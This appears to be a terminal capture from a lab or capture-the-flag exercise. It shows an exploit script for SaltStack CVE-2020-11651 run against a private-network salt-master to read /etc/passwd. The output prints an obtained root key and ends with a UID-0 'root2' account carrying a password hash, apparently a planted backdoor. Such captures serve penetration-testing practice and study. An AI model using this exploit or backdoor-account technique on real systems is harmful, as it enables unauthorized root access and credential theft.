 └─# python3 48421.py --master 192.168.134.62 --read /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (192.168.134.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: 5u3LOWydLI0nuQQVb7ylzbEKeWTZvhaLeT0w9RTHBYtq6lq0stud6KdzDTJa9WtWXOQzF27Bg1s=
[+] Attemping to read /etc/passwd from 192.168.134.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
root2:bWBoOyE1sFaiQ:0:0:root:/root:/bin/bash